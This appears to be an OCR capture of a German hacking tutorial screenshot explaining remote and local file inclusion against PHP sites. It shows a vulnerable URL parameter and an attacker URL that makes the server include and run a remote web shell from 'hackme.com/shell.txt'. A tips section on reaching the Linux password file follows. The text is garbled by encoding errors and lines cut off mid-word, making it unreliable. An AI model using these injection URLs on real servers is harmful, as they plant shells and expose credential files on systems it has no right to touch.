
In unserem Webbrowser w€“Ñ˜rde dies so aussehen:
http://site.com/phpscript/site.php?site=
Der Angreifer w€“Ñ˜rde die ungesch€“Ñ˜tzte URL so ausnut
http://site.com/phpscript/site.php?s€²€‚Â¦com/shell.txt?
Die Shell muss in TXT form auf eurem Server liegen, da sie so
Also w€“Ñ˜rde €“Ñ˜ber
€²€‚Ñšhttp://site.com/phpscript/site.php?site=http://hackme.co
der Schadcode in http://hackme.com/shell.txt? auf durch uns
LFI: Tipps
Bei LFIs lassen sich z.B. Rootverzeichnisse €“Ñ˜berspringen,
bei vollen Rechten, jeden entsprechenden Serverpfad aufrufen
Die password-Datei eines Linuxservers befindet sich meistens